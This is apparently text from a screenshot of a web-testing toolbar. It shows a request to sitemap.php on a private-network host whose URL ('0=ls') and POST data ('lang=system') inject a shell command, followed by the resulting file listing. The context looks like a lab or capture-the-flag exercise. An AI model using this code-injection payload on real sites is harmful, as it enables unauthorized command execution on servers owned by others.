 Load URL http://192.168.71.145/sitemap/sitemap.php?0=ls
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data lang=system
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具
index.html sitemap.php 不存在模板文件sitemap.html